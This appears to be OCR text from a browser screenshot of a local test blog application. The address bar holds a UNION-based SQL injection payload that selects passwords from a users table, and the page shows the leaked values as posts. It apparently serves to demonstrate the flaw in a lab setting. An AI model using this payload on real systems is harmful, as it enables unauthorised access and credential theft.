 http://localhost:8080/Bog/individual.jsp?id=54 union select null, password, null, null, null FROM users
x Norton Norton Safe Search Search OK Safe Web Identity Safe
Favorites Web Slice Gallery
Bog :: Individual Blogger x lose - Google Search
Home Blogger Login Visitor Registration
http://www.earnmoremoney.com
Posted by admin on 2011-04-22
Posted by anonymous on null
null
admin
Posted by anonymous on null
null
password
Posted by anonymous on null
null
h8u